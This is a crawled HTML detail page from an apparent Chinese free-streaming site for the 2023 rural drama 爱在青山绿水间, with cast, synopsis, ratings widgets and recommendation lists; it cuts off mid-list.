

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sywnhkdr.com/detail/241517.html
body_size: 16833
content:
<!DOCTYPE html><html><head><title>爱在青山绿水间_共1集/高清/未删减(大结局)_国产剧全集_免费电视剧完整版在线观看 - 星空影院</title><meta name="keywords" content="爱在青山绿水间,爱在青山绿水间全集,国产剧" /><meta name="description" content="星空影院国产剧《爱在青山绿水间》于2023年首播，由李健,朱锐,端木崇慧,赵君,黄超,王红梅,Ho等主演，星空电影网提供最新高清未删减电视剧爱在青山绿水间全集完整版免费在线观看，大结局剧情已揭晓。特种兵秦学良在国外的维和演习中意外受伤，自愿退伍回到家乡青山峪。村中首富魏宝库非常高兴，因为自己的女儿魏小娥刁蛮任性，他希望为人踏实肯干的秦学良能和小娥结婚，将来继承他的企业。不过秦学良并无此意，他在意的是如何让青山峪的山更绿，水更清，..." /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.sywnhkdr.com","wapurl":"www.sywnhkdr.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20230228-1/7cba358ca62eeda07971fe0bad72e537.png);" href="/">星空影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20230228-1/7cba358ca62eeda07971fe0bad72e537.png);" href="/">星空电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/item/81.html">电影</a></li><li class="active"><a href="/item/82.html">电视剧</a></li><li><a href="/item/84.html">动漫</a></li><li><a href="/item/83.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/map.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/top.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">爱在青山绿水间 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/item/81.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li class="active"><a class="mob_btn mob_btn2" href="/item/82.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/item/84.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/item/83.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/map.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/top.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="星空影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E6%84%9F%E5%8A%A8%E5%A5%B977%E6%AC%A1.html" rel="nofollow"><span class="hot_name">感动她77次</span></a></li><li><a href="/search/wd/%E5%A9%9A%E5%A7%BB%E6%95%85%E4%BA%8B.html" rel="nofollow"><span class="hot_name">婚姻故事</span></a></li><li><a href="/search/wd/%E5%8A%A0%E7%99%BE%E5%88%97%E7%9A%84%E5%9C%B0%E7%8B%B12.html" rel="nofollow"><span class="hot_name">加百列的地狱2</span></a></li><li><a href="/search/wd/%E6%88%98%E4%BA%89%E4%B9%8B%E7%8E%8B.html" rel="nofollow"><span class="hot_name">战争之王</span></a></li><li><a href="/search/wd/%E5%9C%A3%E5%B1%B1%E6%9D%91%E8%B0%9C%E5%B1%80.html" rel="nofollow"><span class="hot_name">圣山村谜局</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://xinlangtupian.com/cover/e027b9317c4d172f4fdd1253f4f6ee0f.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/watch/241517-3-1.html" data-original="https://xinlangtupian.com/cover/e027b9317c4d172f4fdd1253f4f6ee0f.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">1-1全集/大结局</span><span class="pic_vod text_right"><img src="https://www.sywnhkdr.com/img.php?url=https://xinlangtupian.com/cover/e027b9317c4d172f4fdd1253f4f6ee0f.jpg" alt="爱在青山绿水间(全集)" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">爱在青山绿水间(全集)</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：aizaiqingshanlvshuijian</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>中国大陆<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>剧情,内地剧,大陆<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2023<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>7.0</li><li class="data"><span>语言：</span>汉语普通话<span class="split_line"></span><span>状态：</span><span class="data_style">第33集完结</span> - 免费在线观看</li><li class="data"><span>导演：</span>林和平,孟亮</li><li class="data"><span>主演：</span>李健,朱锐,端木崇慧,赵君,黄超,王红梅,Hongmei,Wang,徐成林,纪宁,张艺心</li><li class="data"><span>更新时间：</span><em>2023-11-25</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/watch/241517-3-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《爱在青山绿水间》https://www.sywnhkdr.com/detail/241517.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '爱在青山绿水间',bdPic : 'https://xinlangtupian.com/cover/e027b9317c4d172f4fdd1253f4f6ee0f.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type="text/javascript" src="/show/js/go.js"></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>星空影院国产剧《爱在青山绿水间》是一部由林和平,孟亮导演执导，李健,朱锐,端木崇慧,赵君,黄超,王红梅,Hongmei,Wang,徐成林,纪宁,张艺心等演员精彩演绎的中国大陆电视剧，大结局剧情已揭晓（1-1全集），手机免费观看高清未删减完整版电视剧全集就上星空电影网，更多相关信息可移步至豆瓣电视剧、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>特种兵秦学良在国外的维和演习中意外受伤，自愿退伍回到家乡青山峪。村中首富魏宝库非常高兴，因为自己的女儿魏小娥刁蛮任性，他希望为人踏实肯干的秦学良能和小娥结婚，将来继承他的企业。不过秦学良并无此意，他在意的是如何让青山峪的山更绿，水更清，乡亲生活更好。乡里的赵乡长希望他担任青山峪新一任村支部书记，在大家的支持下，秦学良走马上任。但这个村支书并不好做，魏宝库是靠开矿山、开电镁厂发家的，日积月累，已经对青山峪村造成了严重污染，秦学良和魏宝库为此冲突不断。除此之外，解决贫困户生活也是一大难题，秦学良发现杨百川养林蛙的项目初具规模，开始着手向全村推广。村民们从一开始的抵触、不理解到钦佩，秦学良付出了他的真心和真情，而在带领村民实现共同富裕的过程里，秦学良最终也收获了属于自己的幸福</span><p class="desc_tips hidden_xs">全部来源：【天堂影院】【爱奇艺】【星辰影视】【优酷视频】【迅雷下载】【哔哩bilibili】【腾讯视频】【百度网盘】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="241517" data-score="4"><span class="label">给【<strong>爱在青山绿水间</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/208674.html" title="逆袭吧，灰姑娘" data-original="https://img.liangzipic.com/upload/vod/20230413-1/ba3d9b2dfee87616fd4d7838a41d5eb5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/208674.html" title="逆袭吧，灰姑娘">逆袭吧，灰姑娘</a></p><p class="vodlist_sub">2020&nbsp;/&nbsp;大陆&nbsp;/&nbsp;高广泽,张震,丹伲,裕东,金宁,苏月</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/208701.html" title="疯丫头第四季" data-original="https://img.liangzipic.com/upload/vod/20230413-1/35588b66c66f8ae24bfd5b4dea0ece27.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/208701.html" title="疯丫头第四季">疯丫头第四季</a></p><p class="vodlist_sub"></p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/208702.html" title="疯丫头第三季" data-original="https://img.liangzipic.com/upload/vod/20230413-1/7f5979b96d3a36ee71d6986b36e3c31d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/208702.html" title="疯丫头第三季">疯丫头第三季</a></p><p class="vodlist_sub">在贝贝校长主持下的校园依旧快乐,民主,三个小有名气的丫头和可爱的同学们依旧创意无限。梦想不断,她们像所有的中学生一样既要应付紧张的学习,考</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/208703.html" title="疯丫头第二季" data-original="https://img.liangzipic.com/upload/vod/20230413-1/63392bd0c89c8c18914f0b5bcff2b6ee.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/208703.html" title="疯丫头第二季">疯丫头第二季</a></p><p class="vodlist_sub">在第二季中，糖糖去国外留学，而甜美可人的靓丫头雪儿、古怪精灵的鬼丫头爆米花和她们的新朋友：义气假小子的凶丫头牛牛将携手一个个全新的角色给大</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/208705.html" title="慈禧秘传" data-original="https://img.liangzipic.com/upload/vod/20230413-1/49f9063b5280c32a4b9ccf8dd6b88699.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/208705.html" title="慈禧秘传">慈禧秘传</a></p><p class="vodlist_sub">1997&nbsp;/&nbsp;大陆&nbsp;/&nbsp;巫刚,陈宝国,王海燕,黄宗洛</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/208735.html" title="凌云志" data-original="https://xinlangtupian.com/cover/63aec506bcfd90818d4d4eeed163edf6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/208735.html" title="凌云志">凌云志</a></p><p class="vodlist_sub">天道裂变，磐石（林峯 饰）在机缘巧合下幻化成妖，与金丝雀（蒋依依 饰）成为挚友，妖怪身份使他们自成形起就遭遇诸多冷眼和偏见。他怀有英雄梦却</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/251674.html" title="东北插班生" data-original="https://xinlangtupian.com/upload/vod/20220921-1/32dc3c8c55d3ad16664423706cec66c2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第24集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/251674.html" title="东北插班生">东北插班生</a></p><p class="vodlist_sub">东北某⾼中的差等⽣王⻁，是⼀个典型的学习困难户，其调⽪的性格、爱管闲事的作⻛，给他开洗浴中⼼的⽗亲王⼤⻁惹了不少麻烦。望⼦成⻰的王⼤⻁在朋</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/251173.html" title="爱的倒计时" data-original="https://xinlangtupian.com/cover/44c42207403e71adb63c6e6c39299dac.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第17集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/251173.html" title="爱的倒计时">爱的倒计时</a></p><p class="vodlist_sub">大学生徐可可学习太拼，心梗猝死，被路过的陆臻人工呼吸救活，徐可可手背上出现了三天倒计时。在倒计时结束之前，必须再次和陆臻接吻方可续命，徐可</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/280663.html" title="这是心动的感觉" data-original="https://xinlangtupian.com/cover/fb92bd73b1ee241677980587c02aa61f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至18集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/280663.html" title="这是心动的感觉">这是心动的感觉</a></p><p class="vodlist_sub">甄北星在父亲身亡后，被迫踏入腥风血雨的商业战场。当她以为身边唯一的盾牌是那位神秘的保镖顾辰，却不知自己已陷入一个更庞大的谜局：致命的对手、</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/280716.html" title="长蛇娶妻" data-original="https://xinlangtupian.com/cover/8c0e3bb779a95f85e0d88d180a8c08ac.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第06集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/280716.html" title="长蛇娶妻">长蛇娶妻</a></p><p class="vodlist_sub">白中天（程宇峰 饰）的母亲早年离奇遇害，大家说是被长仙儿接了去，多年后白中天再次踏入白云镇，长仙娶亲，剪纸招魂，鬼戏班，红纸伞的诡异传说为</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/280668.html" title="半醒" data-original="https://xinlangtupian.com/cover/fb50a80a148e6facff6f7bb1241180ad.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/280668.html" title="半醒">半醒</a></p><p class="vodlist_sub">商界霸主顾易萧（谢予望 饰）以冷酷著称，唯独秘书叶星晚（赵夕汐 饰）是他的逆鳞。因十五年前误会，他设局掌控、折磨她。外表柔弱的叶星晚不再忍</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/280665.html" title="山塘茶馆" data-original="https://viptulz.com/upload/vod/20260116-1/c4ab7ce81347ad52c1144679590e31b6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至07集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/280665.html" title="山塘茶馆">山塘茶馆</a></p><p class="vodlist_sub">在苏州七里山塘街，有一家承载着百年传承的茶楼，老板与老板娘夫妻共同打理，每日宾客络绎不绝。茶楼不仅是品茗之地，更是人间百态的交汇点。一日，</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/280638.html" title="看得见风景的窗" data-original="https://viptulz.com/upload/vod/20260115-1/e24103574d90618b069f6e35e59e82d7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至08集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/280638.html" title="看得见风景的窗">看得见风景的窗</a></p><p class="vodlist_sub">“横漂”失败的剧组统筹林笠为照顾外婆，回到浙江海岛接手濒临倒闭的“望海民宿”。在机缘巧合下，她接下了为文艺片导演顾远堪景的向导工作。两人从</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/280631.html" title="御赐小仵作2" data-original="https://viptulz.com/upload/vod/20260115-1/8f354f98faaf01f71fa6ac1c659b23a9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/280631.html" title="御赐小仵作2">御赐小仵作2</a></p><p class="vodlist_sub">该剧改编自清闲丫头所著同名小说。故事延续第一部的剧情，讲述三法司少年团联手“攘外”，将一个个看似毫无关联的案件抽丝剥茧、扎根串联，护百姓安</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/280629.html" title="琉璃女坊诡事集" data-original="https://xinlangtupian.com/cover/5a135937706d64f8e00db650681427cf.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第13集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/280629.html" title="琉璃女坊诡事集">琉璃女坊诡事集</a></p><p class="vodlist_sub">丰城表面繁华，内里暗流涌动，一系列以女子为目标的离奇案件接连发生。年轻女讼师方沉月（张楚寒饰）来到丰城，带着一个私人的、沉重的目的：寻找失</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/280612.html" title="小尾巴，快跟上！" data-original="https://viptulz.com/upload/vod/20260114-1/071a607e771c735fea1e967194d56e1c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至08集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/280612.html" title="小尾巴，快跟上！">小尾巴，快跟上！</a></p><p class="vodlist_sub">顶流女演员何潼星因一场舆论风波，被藏在经纪人兼好友——林梓的一所老房子内。林梓以减免房租为由，让同在老房子内租住的大四表弟魏宇宙，帮忙照顾</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/detail/280588.html" title="寻雪迷踪" data-original="https://xinlangtupian.com/cover/d26da1ced7e47c259e003f1f49780adc.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第14集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/280588.html" title="寻雪迷踪">寻雪迷踪</a></p><p class="vodlist_sub">骗子网红的巫术占卜，招来一起离奇绑架案。二十四小时之内，阴谋层层包裹着的是一个个不能告人的秘密，错综复杂的三组人物关系，在前后24个小时之</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/280539.html" title="人民的选择" data-original="https://viptulz.com/upload/vod/20260111-1/982bc3b24885a24b9469aa998d29519b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第16集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/280539.html" title="人民的选择">人民的选择</a></p><p 